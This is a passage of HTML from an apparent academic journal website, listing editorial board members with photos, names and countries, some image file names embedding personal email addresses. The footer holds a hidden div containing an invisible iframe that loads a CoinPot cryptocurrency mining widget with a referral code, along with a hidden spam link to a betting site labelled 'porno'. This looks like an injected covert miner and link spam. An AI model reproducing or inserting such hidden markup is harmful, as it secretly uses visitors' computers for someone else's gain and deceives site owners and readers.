  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Eapen, Asha Sarah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.Arun%20Kumar%20A%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr.Arun Kumar A</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-14 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Zafar%20Iqbal%2C%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Zafar Iqbal</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-15 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20SHAHERA%20S.PATEL%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://www.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
